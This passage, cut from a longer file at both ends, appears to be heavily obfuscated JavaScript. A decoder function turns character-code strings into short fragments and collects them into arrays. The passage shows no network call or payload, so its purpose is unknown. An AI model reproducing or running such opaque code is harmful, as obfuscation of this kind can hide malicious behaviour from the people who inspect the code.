e13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]